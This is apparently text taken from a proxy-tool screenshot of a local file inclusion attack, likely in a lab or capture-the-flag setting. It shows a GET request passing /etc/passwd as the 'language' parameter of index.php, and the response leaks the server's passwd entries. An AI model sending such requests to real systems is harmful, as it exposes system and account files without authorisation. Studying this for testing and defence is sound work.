 Request
Pretty Raw Hex \n
1 GET /index.php?language=/etc/passwd HTTP/1.1
2 Host: 134.209.186.158:32397
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://134.209.186.158:32397/
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
43 <div class="description">
44 <h1>
History
</h1>
45 <h2>
Containers
</h2>
46 root:x:0:0:root:/root:/bin/bash
47 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
48 bin:x:2:2:bin:/bin:/usr/sbin/nologin
49 sys:x:3:3:sys:/dev:/usr/sbin/nologin
50 sync:x:4:65534:sync:/bin:/bin/sync
51 games:x:5:60:games:/usr/games:/usr/sbin/nologin
52 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
53 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
54 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
55 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin